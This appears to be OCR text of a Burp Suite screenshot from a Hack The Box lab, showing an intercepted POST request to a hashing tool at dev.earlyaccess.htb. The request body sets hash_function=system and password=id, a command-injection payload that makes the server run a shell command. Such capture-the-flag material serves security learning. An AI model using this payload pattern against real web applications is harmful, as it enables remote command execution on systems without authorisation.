 Request to http://dev.earlyaccess.htb:80 [10.10.11.110]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /actions/hash.php HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://dev.earlyaccess.htb
10 Connection: close
11 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
12 Cookie: PHPSESSID=57a250b90e72640841ff896a6da2ed53
13 Upgrade-Insecure-Requests: 1
14
15 action=hash&redirect=true&password=id&hash_function=system&debug